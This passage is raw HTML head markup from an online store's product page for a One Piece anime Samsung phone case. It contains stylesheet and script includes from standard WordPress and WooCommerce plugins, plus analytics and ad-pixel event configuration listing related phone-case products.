<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"0c1768c3-d643-4028-85a6-30457f29894f","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Samsung Cases","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"ffe79917-76dd-4d66-8d4b-918b47454bd1","pixelIds":["1323932265061807"],"params":{"content_ids":["13132"],"content_type":"product_group","content_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch","category_name":"One Piece Samsung Cases","value":24.9,"currency":"USD","contents":[{"id":"13132","quantity":1}],"product_price":24.9,"page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch","content_category":"One Piece Samsung Cases","content_id":13132,"value":24.9},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"13132","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch","category":"One Piece Samsung Cases","quantity":1,"price":24.9}],"non_interaction":true,"ecomm_prodid":"13132","ecomm_pagetype":"product","ecomm_totalvalue":24.9,"page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products","items":[{"id":"9552","name":"One Piece anime iPhone Case  -   3D2Y official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":1,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9562","name":"One Piece anime iPhone Case  -   Luffy Pirate King official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":2,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9586","name":"One Piece anime iPhone Case  -  Ace Jolly Roger official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":3,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9597","name":"One Piece anime iPhone Case  -  Ace Street Style official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":28.9,"list_position":4,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9613","name":"One Piece anime iPhone Case  -  Ace Wanted official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":22.9,"list_position":5,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9625","name":"One Piece anime iPhone Case  -  Black Leg Sanji official merch","category":"Sanji Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":6,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9640","name":"One Piece anime iPhone Case  -  Boa Hancock Street Style official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":28.9,"list_position":7,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9649","name":"One Piece anime iPhone Case  -  Boa Hancok Wanted official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":22.9,"list_position":8,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9659","name":"One Piece anime iPhone Case  -  Brook Jolly Roger official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":9,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"},{"id":"9670","name":"One Piece anime iPhone Case  -  Chopper Wanted official merch","category":"Tony Tony Chopper Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":22.9,"list_position":10,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"non_interaction":true,"page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"9800":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9800","name":"One Piece anime iPhone Case  -  Luffy and Zoro official merch","category":"Monkey D Luffy Merch\/Rononoa Zoro Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":1,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9742":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9742","name":"One Piece anime iPhone Case  -  Law Yellow Aura official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":2,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9766":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9766","name":"One Piece anime iPhone Case  -  Luffy & Ace & Sabo official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":3,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9861":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9861","name":"One Piece anime iPhone Case  -  Luffy Wanted official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung 